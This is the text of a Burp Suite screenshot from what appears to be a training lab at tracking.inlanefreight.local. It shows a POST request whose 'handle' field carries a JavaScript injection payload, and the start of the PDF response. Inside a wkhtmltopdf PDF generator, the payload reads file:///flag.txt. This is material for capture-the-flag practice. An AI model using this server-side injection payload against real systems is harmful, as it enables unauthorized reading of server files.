 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://tracking.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: tracking.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://tracking.inlanefreight.local/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 159
10 Origin: http://tracking.inlanefreight.local
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 handle=
<script>x=new+XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.op
en("GET","file:///flag.txt");x.send();</script>&insert=Track+Now
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jun 2025 09:36:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: application/pdf
5 Via: 1.1 tracking.inlanefreight.local
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 44335
9
10 %PDF-1.4
11 1 0 obj
12 <<
13 /Title (þÿ)
14 /Creator (þÿwkhtmltopdf 0.12.4)
15 /Producer (þÿQt 4.8.7)
16 /CreationDate (D:20250630093659Z)
17 >>
18 endobj
19 3 0 obj
20 <<
21 /Type /ExtGState
22 /SA true
Inspector
Notes